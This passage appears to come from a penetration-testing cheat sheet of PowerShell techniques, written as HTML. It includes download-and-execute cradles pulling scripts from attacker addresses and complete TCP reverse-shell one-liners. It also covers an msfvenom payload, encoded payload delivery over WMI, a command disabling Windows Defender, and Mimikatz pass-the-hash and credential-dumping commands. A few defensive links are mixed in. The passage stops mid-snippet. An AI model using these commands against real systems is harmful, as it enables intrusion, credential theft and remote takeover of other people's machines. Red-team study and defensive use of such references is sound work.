<li><code>C:\WIndows\Syswow64\Windowspowershell\v1.0\powershell.exe</code><ul>
<li><code>PSModulePath</code></li>
</ul>
</li>
<li>Version info: <code>powershell -v 2.0 -c $psversiontable</code></li>
<li>Language mode: <code>$host.runspace.languagemode</code></li>
<li>Check if AppLocker is enabled: <code>Get-AppLockerPolicy -Local</code></li>
<li>Powershell Version: <code>(Get-Host).Version</code></li>
<li>64bit version: <code>%SystemRoot%\sysnative\WindowsPowerShell\v1.0\powershell.exe</code></li>
</ul>
</li>
<li>Modules<ul>
<li><code>. .\Example.ps1</code></li>
<li><code>Import-Module &lt;path_to_module&gt; -verbose</code></li>
<li>List all available modules: <code>Get-Module -ListAvailable -All</code><ul>
<li>List all modules available in: <code>$env:PSModulePath</code></li>
</ul>
</li>
<li>All functions exposed by a module: <code>Get-Command -Module &lt;module_name&gt;</code></li>
</ul>
</li>
<li>Command History (PSReadline)<ul>
<li><code>cat (Get-PSReadlineOption).HistorySavePath | sls password</code></li>
<li>By default, the path is: <code>profile:\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt</code></li>
</ul>
</li>
<li>System Information<ul>
<li><code>Get-HotFix</code></li>
</ul>
</li>
<li>Jobs<ul>
<li>Run job on a remote machine using <code>PSSession</code> or by using <code>-AsJob</code> with <code>-ComputerName</code>. With <code>-AsJob</code> it's possible to see remote jobs using <code>Get-Job</code>.
  <div class="highlight"><pre><span></span><code>Start-Job -ScriptBlock {whoami}
Start-Job -FilePath &lt;path&gt;

Get-Job | Receive-Job
Get-Job -id &lt;id&gt; | Receive-Job
Remove-Job
</code></pre></div>
  <div class="highlight"><pre><span></span><code>Get-Command -ParameterName AsJob
</code></pre></div></li>
</ul>
</li>
<li>Directory search:<code>Get-HttpStatus</code></li>
<li>Pass the Hash with Powershell<ul>
<li><a href="http://www.pwnag3.com/2014/05/what-did-microsoft-just-break-with.html">http://www.pwnag3.com/2014/05/what-did-microsoft-just-break-with.html</a>
  <div class="highlight"><pre><span></span><code>.\wce.exe –s &lt;Administrator:.:hashes&gt; -c PowerShell.exe

Invoke-Mimikatz -Command &quot;&#39;&quot;sekurlsa::pth /user:Administrator /domain:. /ntlm:&lt;ntlmhash&gt; /run:powershell.exe&#39;&quot;&quot;
</code></pre></div></li>
</ul>
</li>
<li>Persistence<ul>
<li>WMI permanent event consumers</li>
<li>Windows registry</li>
<li>Scheduled tasks</li>
</ul>
</li>
<li>Restricting Powershell<ul>
<li><a href="http://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-and-code-signing-part-2.html">http://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-and-code-signing-part-2.html</a></li>
<li>Process tracking and Module logging.</li>
<li>ACL, Software Restriction Policies (SRP) and Application Control Policies (Applocker) could be used to control PowerShell.                                                                          <ul>
<li>Both aresupported by GPO, your mileage may vary according to your implementation preferences.</li>
<li><code>__PSLockDownPolicy</code> (v3 only)</li>
</ul>
</li>
<li>Just Enough Admin – Restrict Administrative Rights - <a href="http://blogs.technet.com/b/privatecloud/archive/2014/05/14/just-enough-administration-step-by-step.aspx">http://blogs.technet.com/b/privatecloud/archive/2014/05/14/just-enough-administration-step-by-step.aspx</a></li>
<li>Auditing, Base lining and Incident Management<ul>
<li>PoshSec - <a href="https://github.com/PoshSec">https://github.com/PoshSec</a></li>
<li>Kansa - <a href="https://github.com/davehull/Kansa">https://github.com/davehull/Kansa</a></li>
<li>Voyeur - <a href="https://github.com/silverhack/voyeur/">https://github.com/silverhack/voyeur/</a></li>
<li>Using Virus Total API - <a href="https://github.com/darkoperator/Posh-VirusTotal">https://github.com/darkoperator/Posh-VirusTotal</a></li>
</ul>
</li>
<li>Investigating PowerShell attacks <a href="https://www.defcon.org/images/defcon-22/dc-22-presentations/Kazanciyan-Hastings/DEFCON-22-Ryan-Kazanciyan-Matt-Hastings-Investigating-Powershell-Attacks-UPDATED.pdf">https://www.defcon.org/images/defcon-22/dc-22-presentations/Kazanciyan-Hastings/DEFCON-22-Ryan-Kazanciyan-Matt-Hastings-Investigating-Powershell-Attacks-UPDATED.pdf</a></li>
</ul>
</li>
<li>Bypass<ul>
<li>Bypassing Applocker Policies - <a href="http://www.sixdub.net/2014/12/02/inexorable-powershell-a-red-teamers-tale-of-overcoming-simple-applocker-policies/">http://www.sixdub.net/2014/12/02/inexorable-powershell-a-red-teamers-tale-of-overcoming-simple-applocker-policies/</a></li>
<li>Allowing the execution of Powershell functionality without the use of Powershell.exe (.Net): <a href="https://github.com/Veil-Framework/PowerTools/tree/master/PowerPick">https://github.com/Veil-Framework/PowerTools/tree/master/PowerPick</a></li>
</ul>
</li>
<li>Save output
    <div class="highlight"><pre><span></span><code>Get-Service | Export-CSV C:\Temp\AllServices.CSV –NoTypeInfo
Get-User –Filter ‘Name –Like “*John”’ | Export-CSV C:\Temp\AllUsers.CSV –NoTypeInfo
Get-ChildItem –Path C:\Windows\System32 | Export-CSV C:\Temp\AllFiles.CSV -NoTypeInfo
</code></pre></div></li>
<li>Reboots: <code>Get-EventLog –Log System –Newest 100 | Where-Object {$_.EventID –eq ‘1074’} | FT MachineName, UserName, TimeGenerated -AutoSize</code></li>
<li>Search hotfix: <code>Get-HotFix –ID KB2877616</code></li>
<li>Backup Group Policy: <code>Backup-GPO –All –Path C:\Temp\AllGPO</code></li>
<li>Check if all DCs are Global Catalog Servers: <code>Get-ADDomainController –Filter * | Select Hostname, IsGlobalCatalog</code></li>
<li>Powershell with HID<ul>
<li><a href="https://github.com/samratashok/Kautilya/">https://github.com/samratashok/Kautilya/</a></li>
<li><a href="http://www.labofapenetrationtester.com/search/label/Kautilya">http://www.labofapenetrationtester.com/search/label/Kautilya</a></li>
<li><a href="http://www.irongeek.com/i.php?page=security/plug-and-prey-malicious-usb-devices">http://www.irongeek.com/i.php?page=security/plug-and-prey-malicious-usb-devices</a></li>
</ul>
</li>
<li>TCP / UDP / WMI Shells: <a href="https://github.com/samratashok/nishang/tree/master/Shells">https://github.com/samratashok/nishang/tree/master/Shells</a></li>
</ul>
<h2 id="download-files">Download Files<a class="headerlink" href="#download-files" title="Permanent link">&para;</a></h2>
<p><div class="highlight"><pre><span></span><code><span class="n">powershell</span> <span class="nb">wget </span><span class="s2">&quot;http://example.com/abc.txt&quot;</span> <span class="n">-outfile</span> <span class="s2">&quot;abc.txt&quot;</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><span class="nb">Invoke-WebRequest</span> <span class="n">-Uri</span> <span class="s2">&quot;http://192.168.0.17/PS_TCP4.ps1&quot;</span> <span class="n">-OutFile</span> <span class="nv">$fullpath</span><span class="p">;</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code>powershell -c <span class="s2">&quot;Invoke-WebRequest -Uri http://10.10.15.150/41020.exe -OutFile C:\Users\kostas\Desktop\41020.exe&quot;</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><span class="k">echo</span> $webclient = New-Object System.Net.WebClient <span class="p">&gt;</span>wget.ps1
<span class="k">echo</span> $url = <span class="s2">&quot;http://10.10.10.10/example.exe&quot;</span> <span class="p">&gt;&gt;</span>wget.ps1
<span class="k">echo</span> $file = <span class="s2">&quot;example.exe&quot;</span> <span class="p">&gt;&gt;</span>wget.ps1
<span class="k">echo</span> $webclient.DownloadFile($url,$file) <span class="p">&gt;&gt;</span>wget.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInterative -NoProfile -File wget.ps1
</code></pre></div></p>
<ul>
<li>Base64 encoded payload delivery
    <div class="highlight"><pre><span></span><code><span class="k">echo</span> <span class="s2">&quot;iex (New-Object Net.WebClient).DownloadString(&#39;http://172.16.67.128:80/6WcepYO&#39;)&quot;</span> <span class="p">|</span> iconv --to-code UTF-16LE <span class="p">|</span> base64 -w 0
</code></pre></div>
    <div class="highlight"><pre><span></span><code>kaliwmis-32 -U administrator%badpassword //10.10.10.10 <span class="s2">&quot;cmd.exe /c  powershell.exe -nop -enc &lt;base64-value&gt;&quot;</span>
</code></pre></div></li>
</ul>
<h2 id="execution-policy">Execution Policy<a class="headerlink" href="#execution-policy" title="Permanent link">&para;</a></h2>
<ul>
<li>Not a security feature</li>
<li>Used to avoid accidental script execution</li>
<li>Can be bypass with:<ul>
<li><code>powershell.exe -exec Bypass</code></li>
<li><code>powershell -ExecutionPolicy bypass .\example.ps1</code></li>
<li><code>powershell -c &lt;cmd&gt;</code></li>
<li><code>powershell -EncodedCommand &lt;cmd&gt;</code></li>
<li><code>powershell -enc &lt;cmd&gt;</code></li>
<li><code>$env:PSExecutionPolicyPreference="bypass"</code></li>
</ul>
</li>
<li>Ref: <a href="https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-6">https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-6</a></li>
<li>15 ways to bypass PowerShell execution policy: <a href="https://www.netspi.com/blog/entryid/238/15-ways-to-bypass-the-powershell-execution-policy">https://www.netspi.com/blog/entryid/238/15-ways-to-bypass-the-powershell-execution-policy</a></li>
</ul>
<h2 id="reverse-shell">Reverse Shell<a class="headerlink" href="#reverse-shell" title="Permanent link">&para;</a></h2>
<ul>
<li><a href="http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html">http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html</a>
    <div class="highlight"><pre><span></span><code><span class="nb">Start-Process</span> <span class="n">-FilePath</span> <span class="err">“</span><span class="n">powershell</span><span class="err">”</span> <span class="n">-argumentlist</span> <span class="err">“</span><span class="n">IEX</span><span class="p">(</span><span class="nb">New-Object</span> <span class="n">Net</span><span class="p">.</span><span class="n">WebClient</span><span class="p">).</span><span class="n">downloadString</span><span class="p">(</span><span class="err">‘</span><span class="n">http</span><span class="err">:</span><span class="p">//</span><span class="n">10</span><span class="p">.</span><span class="n">10</span><span class="p">.</span><span class="n">14</span><span class="p">.</span><span class="n">30</span><span class="p">/</span><span class="n">adminshell</span><span class="p">.</span><span class="n">ps1</span><span class="err">’</span><span class="p">)</span><span class="err">”</span> <span class="n">-Credential</span> <span class="nv">$cred</span>

<span class="n">msfvenom</span> <span class="n">-a</span> <span class="n">x86</span> <span class="p">-</span><span class="n">-platform</span> <span class="n">Windows</span> <span class="n">-p</span> <span class="n">windows</span><span class="p">/</span><span class="n">exec</span> <span class="n">CMD</span><span class="p">=</span><span class="s2">&quot;powershell -c iex(new-object net.webclient).downloadstring(&#39;http://10.10.14.159/Invoke-PowerShellTcp-8082.ps1&#39;)&quot;</span> <span class="n">-e</span> <span class="n">x86</span><span class="p">/</span><span class="n">unicode_mixed</span> <span class="n">-b</span> <span class="s1">&#39;\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff&#39;</span> <span class="n">BufferRegister</span><span class="p">=</span><span class="n">EAX</span> <span class="o">-f</span> <span class="n">python</span> <span class="p">&gt;</span> <span class="n">shellcode</span>
</code></pre></div>
    <div class="highlight"><pre><span></span><code>powercat -l -v -p 4444 -t 1000
</code></pre></div>
    <div class="highlight"><pre><span></span><code>powershell -e <span class="s2">&quot;&lt;encoded-payload&gt;&quot;</span>
</code></pre></div>
    <div class="highlight"><pre><span></span><code><span class="nv">$client</span> <span class="p">=</span> <span class="nb">New-Object</span> <span class="n">System</span><span class="p">.</span><span class="n">Net</span><span class="p">.</span><span class="n">Sockets</span><span class="p">.</span><span class="n">TCPClient</span><span class="p">(</span><span class="s2">&quot;10.10.10.10&quot;</span><span class="p">,</span><span class="n">80</span><span class="p">);</span><span class="nv">$stream</span> <span class="p">=</span> <span class="nv">$client</span><span class="p">.</span><span class="n">GetStream</span><span class="p">();</span><span class="no">[byte[]]</span><span class="nv">$bytes</span> <span class="p">=</span> <span class="n">0</span><span class="p">..</span><span class="n">65535</span><span class="p">|%{</span><span class="n">0</span><span class="p">};</span><span class="k">while</span><span class="p">((</span><span class="nv">$i</span> <span class="p">=</span> <span class="nv">$stream</span><span class="p">.</span><span class="n">Read</span><span class="p">(</span><span class="nv">$bytes</span><span class="p">,</span> <span class="n">0</span><span class="p">,</span> <span class="nv">$bytes</span><span class="p">.</span><span class="n">Length</span><span class="p">))</span> <span class="o">-ne</span> <span class="n">0</span><span class="p">){;</span><span class="nv">$data</span> <span class="p">=</span> <span class="p">(</span><span class="nb">New-Object</span> <span class="n">-TypeName</span> <span class="n">System</span><span class="p">.</span><span class="n">Text</span><span class="p">.</span><span class="n">ASCIIEncoding</span><span class="p">).</span><span class="n">GetString</span><span class="p">(</span><span class="nv">$bytes</span><span class="p">,</span><span class="n">0</span><span class="p">,</span> <span class="nv">$i</span><span class="p">);</span><span class="nv">$sendback</span> <span class="p">=</span> <span class="p">(</span><span class="nb">iex </span><span class="nv">$data</span> <span class="n">2</span><span class="p">&gt;&amp;</span><span class="n">1</span> <span class="p">|</span> <span class="nb">Out-String</span> <span class="p">);</span><span class="nv">$sendback2</span> <span class="p">=</span> <span class="nv">$sendback</span> <span class="p">+</span> <span class="s2">&quot;PS &quot;</span> <span class="p">+</span> <span class="p">(</span><span class="n">pwd</span><span class="p">).</span><span class="n">Path</span> <span class="p">+</span> <span class="s2">&quot;&gt; &quot;</span><span class="p">;</span><span class="nv">$sendbyte</span> <span class="p">=</span> <span class="p">(</span><span class="no">[text.encoding]</span><span class="p">::</span><span class="n">ASCII</span><span class="p">).</span><span class="n">GetBytes</span><span class="p">(</span><span class="nv">$sendback2</span><span class="p">);</span><span class="nv">$stream</span><span class="p">.</span><span class="n">Write</span><span class="p">(</span><span class="nv">$sendbyte</span><span class="p">,</span><span class="n">0</span><span class="p">,</span><span class="nv">$sendbyte</span><span class="p">.</span><span class="n">Length</span><span class="p">);</span><span class="nv">$stream</span><span class="p">.</span><span class="n">Flush</span><span class="p">()};</span><span class="nv">$client</span><span class="p">.</span><span class="n">Close</span><span class="p">()</span>
</code></pre></div>
    <div class="highlight"><pre><span></span><code><span class="nv">$sm</span><span class="p">=(</span><span class="nb">New-Object</span> <span class="n">Net</span><span class="p">.</span><span class="n">Sockets</span><span class="p">.</span><span class="n">TCPClient</span><span class="p">(</span><span class="s2">&quot;192.168.254.1&quot;</span><span class="p">,</span><span class="n">55555</span><span class="p">)).</span><span class="n">GetStream</span><span class="p">();</span><span class="no">[byte[]]</span><span class="nv">$bt</span><span class="p">=</span><span class="n">0</span><span class="p">..</span><span class="n">255</span><span class="p">|%{</span><span class="n">0</span><span class="p">};</span><span class="k">while</span><span class="p">((</span><span class="nv">$i</span><span class="p">=</span><span class="nv">$sm</span><span class="p">.</span><span class="n">Read</span><span class="p">(</span><span class="nv">$bt</span><span class="p">,</span><span class="n">0</span><span class="p">,</span><span class="nv">$bt</span><span class="p">.</span><span class="n">Length</span><span class="p">))</span> <span class="o">-ne</span> <span class="n">0</span><span class="p">){;</span><span class="nv">$d</span><span class="p">=(</span><span class="nb">New-Object</span> <span class="n">Text</span><span class="p">.</span><span class="n">ASCIIEncoding</span><span class="p">).</span><span class="n">GetString</span><span class="p">(</span><span class="nv">$bt</span><span class="p">,</span><span class="n">0</span><span class="p">,</span><span class="nv">$i</span><span class="p">);</span><span class="nv">$st</span><span class="p">=(</span><span class="no">[text.encoding]</span><span class="p">::</span><span class="n">ASCII</span><span class="p">).</span><span class="n">GetBytes</span><span class="p">((</span><span class="nb">iex </span><span class="nv">$d</span> <span class="n">2</span><span class="p">&gt;&amp;</span><span class="n">1</span><span class="p">));</span><span class="nv">$sm</span><span class="p">.</span><span class="n">Write</span><span class="p">(</span><span class="nv">$st</span><span class="p">,</span><span class="n">0</span><span class="p">,</span><span class="nv">$st</span><span class="p">.</span><span class="n">Length</span><span class="p">)}</span>
</code></pre></div></li>
</ul>
<h2 id="remote-script-execution">Remote Script execution<a class="headerlink" href="#remote-script-execution" title="Permanent link">&para;</a></h2>
<p>- <code>Invoke-Expression (New-Object Net.WebClient).DownloadString('http://example.com/example.ps1');</code>
  - <code>iex (New-Object Net.WebClient).DownloadString('http://example.com/example.ps1');</code>
  - <code>powershell -EncodedCommand &lt;Base64EncodedCommand&gt;</code>
  - <code>$ie=New-Object -ComObject InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://example.com/example.ps1');sleep 5;$resp=$ie.Document.Body.innerHTML;$ie.quit();iex $resp</code>
  - <code>iex (iwr 'http://example.com/example.ps1')</code>
  - <code>$h=New-Object -ComObject Msxm12.XMLHTTP;$h.open('GET', 'http://192.168.230.1/evil.psi1' ,$false);$h.send();iex $h. responseText</code>
  - Craft Download Cradles: <a href="https://github.com/danielbohannon/Invoke-CradleCrafter">https://github.com/danielbohannon/Invoke-CradleCrafter</a>
    <div class="highlight"><pre><span></span><code><span class="nb">START </span><span class="p">/</span><span class="n">B</span> <span class="s2">&quot;&quot;</span> <span class="n">powershell</span> <span class="n">-c</span> <span class="nb">IEX </span><span class="p">(</span><span class="nb">New-Object</span> <span class="n">Net</span><span class="p">.</span><span class="n">Webclient</span><span class="p">).</span><span class="n">downloadstring</span><span class="p">(</span><span class="s1">&#39;http://10.10.14.2/shell.ps1&#39;</span><span class="p">)</span>
<span class="c"># _/B prevents creation of a new window_</span>
</code></pre></div>
    <div class="highlight"><pre><span></span><code><span class="nv">$wr</span> <span class="no">[System.NET.WebRequest]</span><span class="p">::</span><span class="n">Create</span><span class="p">(</span><span class="s2">&quot;http://192.168.230.1/evil.psi&quot;</span><span class="p">)</span>
<span class="nv">$r</span> <span class="p">=</span> <span class="nv">$wr</span><span class="p">.</span><span class="n">GetResponse</span><span class="p">()</span>
<span class="nb">IEX </span><span class="p">(</span><span class="no">[System.IO.StreamReader]</span> <span class="p">(</span><span class="nv">$r</span><span class="p">.</span><span class="n">GetResponseStream</span><span class="p">()))</span> <span class="p">.</span><span class="n">ReadToEnd</span><span class="p">()```</span>
</code></pre></div></p>
<h2 id="powershell-remoting">Powershell Remoting<a class="headerlink" href="#powershell-remoting" title="Permanent link">&para;</a></h2>
<ul>
<li>Enabled by default from Windows Server 2012<ul>
<li><code>Enable-PSRemoting -Force</code></li>
</ul>
</li>
<li>Admin privileges are required to connect</li>
<li><code>Get-Command -CommandType cmdlet -ParameterName computername</code></li>
<li><code>Get-Command -CommandType cmdlet | Where-Object {$_Parameters.Keys --contains 'ComputerName' -and $_Parameters.Keys --contains 'Credential' -and $_Parameters.Keys --notcontains 'Session'}</code></li>
<li>WSMAN (WebServicesManagement) Protocol (WinRM)<ul>
<li>WinRM is Microsoft’s implementation of WSMAN</li>
<li>Port 5985, 5986</li>
<li>If target is in a workgroup, attacker's machine should trust target machine to send out credentials:<ul>
<li>Set-Item  WSMan:\localhost\client\trustedhosts -Value *</li>
</ul>
</li>
<li><code>Invoke-Command -ScriptBlock {$env:ComputerName} -ComputerName example -Credential dominName/userName</code><ul>
<li><code>-FilePath</code>
<div class="highlight"><pre><span></span><code><span class="nb">Invoke-WSManAction</span> <span class="n">-Action</span> <span class="n">Create</span> <span class="n">-ResourceURI</span> <span class="n">wmicimv2</span><span class="p">/</span><span class="n">win32_process</span> <span class="n">-ValueSet</span> <span class="p">@{</span><span class="n">commandline</span><span class="p">=</span><span class="s2">&quot;powershell.exe -c Get-Process&quot;</span><span class="p">}</span> <span class="p">-</span> <span class="n">ComputerName</span> <span class="n">domainpc</span> <span class="err">–</span><span class="n">Credential</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><span class="nb">Invoke-WSManAction</span> <span class="n">-Action</span> <span class="n">Create</span> <span class="n">-ResourceURI</span> <span class="n">wmicimv2</span><span class="p">/</span><span class="n">win32_process</span> <span class="n">-ValueSet</span> <span class="p">@{</span><span class="n">commandline</span><span class="p">=</span><span class="s2">&quot;powershell.exe -c iex ((New-Object Net.Webclient).DownloadString(&#39;http://192.168.254. 1/reverse_powershell.ps1&#39;))&quot;</span><span class="p">}</span> <span class="n">-ComputerName</span> <span class="n">domainpc</span>
</code></pre></div></li>
</ul>
</li>
</ul>
</li>
<li>WSMAN vs PowerShell Remoting vs WMI<ul>
<li>WSMAN<ul>
<li>Firewall friendly</li>
<li>Use HTTP and HTTPS ports</li>
<li>Syntax is complex</li>
<li>Returns immutable objects</li>
<li>Can be used with non-Windows machines</li>
</ul>
</li>
<li>Powershell Remoting<ul>
<li>Firewall friendly</li>
<li>Easy use</li>
<li>Returns immutable objects</li>
</ul>
</li>
<li>WMI<ul>
<li>Not firewall friendly</li>
<li>Not NAT friendly</li>
<li>Complex</li>
<li>Returns editable objects</li>
</ul>
</li>
</ul>
</li>
<li>One to One<ul>
<li><code>Invoke-Command</code> is stateless for stageful operations use <code>PSSession</code><ul>
<li>Interactive, stateful session</li>
<li>Run in a new process <code>wsmprovhost</code></li>
</ul>
</li>
<li>New-PSSession<ul>
<li><code>$ses = New-PSSession -ComputerName &lt;name&gt; -Credential &lt;cred&gt;</code></li>
<li><code>Get-PSSession</code></li>
<li><code>Enter-PSSession</code></li>
</ul>
</li>
<li>Interactive session: <code>Enter-PSSession -Sessions $ses</code><ul>
<li><code>​$cred = Get-Credential</code> -&gt; <code>Enter-PSSession -ComputerName 10.0.24.244 -Authentication Negotiate -Credential $cred</code></li>
</ul>
</li>
<li>Define a function in a remote machine and call it:
  <div class="highlight"><pre><span></span><code>Invoke-Command -ScriptBlock {function Example1 {whoami;}} -Session $ses
Invoke-Command -ScriptBlock {Example1} -Session $ses
PSSession -CommandName Example1 -Session $ses
</code></pre></div></li>
<li>Export a command from a remote machine:
  <div class="highlight"><pre><span></span><code>Export-PSSession -Module &lt;name&gt; -CommandName Example1 -Session $ses
</code></pre></div></li>
<li>Double Hop Problem (Attacker delegate sending token to target-2 from target-1)
  <img alt="image-20190615074509591" src="../_assets/image-20190615074509591.png" />
  <div class="highlight"><pre><span></span><code>Enable-WSManCredSSP -Role Client -DelegateComputer
Enable-WSManCredSSP -Role Server
Get-WSManCredSSP
Enter-PSSession -ComputerName &lt;name&gt; -Credential &lt;cred&gt; -Authentication CredSSP
</code></pre></div></li>
<li>Useful cmdlets<ul>
<li>New-PSSession</li>
<li>Enter-PSSession
  <div class="highlight"><pre><span></span><code><span class="nb">Set-MpPreference</span> <span class="n">-DisableRealtimeMonitoring</span> <span class="nv">$true</span> <span class="c">#Disable Windows Defender</span>
<span class="nb">New-PSSession</span> <span class="n">-ComputerName</span> <span class="n">instance</span>
<span class="nv">$sess</span> <span class="p">=</span> <span class="nb">New-PSSession</span> <span class="n">-ComputerName</span> <span class="n">instance</span>
<span class="nb">Enter-PSSEssion</span> <span class="p">-</span> <span class="n">Session</span> <span class="nv">$sess</span>
</code></pre></div></li>
</ul>
</li>
</ul>
</li>
<li>One to Many (Fan-out Remoting)<ul>
<li>Non-interactive</li>
<li>Parallel command execution</li>
<li>Can:<ul>
<li>Execute scripts from files</li>
<li>Run commands on multiple remote computers</li>
<li>Run commands in disconnected sessions (v3)</li>
<li>Run as background task</li>
</ul>
</li>
<li>Useful in:<ul>
<li>Perform command execution without dropping exe onto disk</li>
<li>Useful for passing and replying hashes, tickets and other AD attacks</li>
</ul>
</li>
<li>Run commands: <ul>
<li><code>Invoke-Command -ScriptBlock {whoami;hostname} -ComputerName instance</code></li>
<li><code>Invoke-Command -ScriptBlock {Get-Process} -ComputerName (Get-Content &lt;list-of-servers&gt;)</code></li>
</ul>
</li>
<li>Run scripts: <ul>
<li><code>Invoke-Command -FilePath example.ps1 -ComputerName instance</code></li>
</ul>
</li>
<li>Run functions installed on the remote box: <ul>
<li><code>Invoke-Command -ScriptBlock ${function:Invoke-Mimikatz} -ComputerName instance</code></li>
</ul>
</li>
<li><code>Invoke-Command</code> doesn't create a session.</li>
<li>Stateful commands:
  <div class="highlight"><pre><span></span><code><span class="nv">$sess</span> <span class="p">=</span> <span class="nb">New-PSSession</span> <span class="n">-ComputerName</span> <span class="n">instance</span>
<span class="nb">Invoke-Command</span> <span class="n">-Session</span> <span class="nv">$sess</span> <span class="n">-ScriptBlock</span> <span class="p">{</span><span class="nv">$proc</span> <span class="p">=</span> <span class="nb">Get-Process</span><span class="p">}</span>
<span class="nb">Invoke-Command</span> <span class="n">-Session</span> <span class="nv">$sess</span> <span class="n">-ScriptBlock</span> <span class="p">{</span><span class="nv">$proc</span><span class="p">.</span><span class="n">Name</span><span class="p">}</span>
</code></pre></div></li>
</ul>
</li>
</ul>
<h2 id="tools">Tools<a class="headerlink" href="#tools" title="Permanent link">&para;</a></h2>
<ul>
<li>
<p>Mimikatz (ReflectivePEInjection is used to load into memory)</p>
<ul>
<li>Uses <code>ReflectivePEInjection</code> <a href="https://powersploit.readthedocs.io/en/latest/CodeExecution/Invoke-ReflectivePEInjection/">https://powersploit.readthedocs.io/en/latest/CodeExecution/Invoke-ReflectivePEInjection/</a> to load mimikatz into memory</li>
<li>Pass the Hash
  <div class="highlight"><pre><span></span><code>Invoke-Mimikatz -Command &#39;&quot;sekurlsa::pth /user:&lt;name_of_the_user&gt; /domain:. /ntlm:&lt;ntlmhash&gt; /run:powershell.exe&quot;&#39;
</code></pre></div>
  <div class="highlight"><pre><span></span><code>Invoke-Mimikatz -Command &#39;&quot;sekurlsa::pth /user:Administrator  /domain:. /ntlm:&lt;ntlmhash&gt; /run:powershell.exe&quot;&#39;
</code></pre></div>
  <div class="highlight"><pre><span></span><code>Invoke-Mimikatz -DumpCreds
Invoke-Mimikatz -DumpCerts
</code></pre></div></li>
</ul>
<ul>
<li>Dump Creds from multiple machines
  <div class="highlight"><pre><span></span><code>Invoke-Mimikatz -DumpCreds -ComputerName @(&quot;instance1&quot;, &quot;instance2&quot;)
</code></pre></div></li>
<li>Load PowerUp
  <div class="highlight"><pre><span></span><code>powershell -ExecutionPolicy Bypass
Import-Module ./PowerUp.ps1
Invoke-AllChecks
</code></pre></div></li>
</ul>
</li>
</ul>
<h2 id="active-directory">Active Directory<a class="headerlink" href="#active-directory" title="Permanent link">&para;</a></h2>
<ul>
<li>[ADSI]<ul>
<li>Get member of the domain admin group: <code>([ADSI]"LDAP://cn=Domain Admin,cn=Users,dc=Example,dc=com").Members</code></li>
<li>Get memberships of a user: <code>([ADSI]"LDAP://cn=Administrator,cn=Users,dc=Example,dc=com").MemberOf</code></li>
</ul>
</li>
<li>.NET Class: <code>System.DirectoryServices.ActiveDirectory</code></li>
<li>Native Executable</li>
<li>PowerShell (,Net classes or WMI or AD module)</li>
</ul>
<h2 id="net">.Net<a class="headerlink" href="#net" title="Permanent link">&para;</a></h2>
<ul>
<li>Exploring Assemblies<ul>
<li>Finding assemblies
  <div class="highlight"><pre><span></span><code>$Classes = [AppDomain]::CurrentDomain.GetAssemblies()
$Classes = [AppDomain]::CurrentDomain.GetAssemblies() | ForEach-Object {$_.GetTypes()} | Where-Object {$_.IsPublic -eq &quot;True&quot;}
</code></pre></div></li>
<li>Working with assemblies and invoking functions
  <div class="highlight"><pre><span></span><code>$ProcClass = $Classes | Where-Object {$_.Name -eq &quot;Proccess&quot;}
$ProcClass | Get-Members
$ProcClass | Get-Members -MemberType Method -Static
$ProcClass.GetMethods()
$ProcClass::GetCurrentProcess()
$ProcClass.FullName

[System.Diagnostic.Process]::GetCurrentProcess()

[System.Diagnostic.Process] | Get-Members -MemberType Method -Static | Format-List *
</code></pre></div>
  <div class="highlight"><pre><span></span><code>Add-Type -AssemblyName System.Windows.Forms
[System.Windows.Forms.Sendkeys]
</code></pre></div></li>
<li>AssemblyName
  <div class="highlight"><pre><span></span><code>Add-Type -AssemblyName System.ServiceProcess
[System.ServiceProcess.ServiceController] | Get-Members -MemberType Method -Static | Format-List *
[System.ServiceProcess.ServiceController]::GetDevices()
</code></pre></div></li>
<li>TypeDefinition
  <div class="highlight"><pre><span></span><code>$DotnetCode = @&quot;
public class SysCommands

public static void lookup (string domainname) {
System. Diagnostics.Process.Start(&quot;ns lookup.exe&quot;, domainname) ;
}

public void netcmd (string cmd) {
string cmdstring = &quot;/k net.exe &quot; + cmd;
System. Diagnostics.Process.Start(&quot;cmd. exe&quot; ,cmdstring) ;
}

public static void Main() {
string cmdstring = &quot;/k net.exe &quot; + &quot;user&quot;;
System. Diagnostics.Process.Start(&quot;cmd. exe&quot;,cmdstring);
}
&quot;@

# Compile .Net code and load objects from it
Add-Type -TypeDefinition $DotnetCode -OutputType Library -OutputAssembly SysCommand.dll
Add-Type -TypeDefinition $DotnetCode -OutputType ConsoleApplication -OutputAssembly SysCommand.exe
[SysCommand]::lookup(&quot;google.com&quot;)

# Load objects from a DLL into Memory
$obj = Add-Type -Path SysCommand.dll -PassThru
$obj | Get-Members
[SysCommand]::lookup(&quot;google.com&quot;)

# Calling non-static functions
$obj = New-Object SysCommands
$obj .netcmd(&quot;user&quot;)#&gt;
</code></pre></div></li>
<li>MemberDefinition - DLL Import
  <div class="highlight"><pre><span></span><code>$Apicode = @&quot;

[DllImport(&quot;kerne132.d11&quot;)]
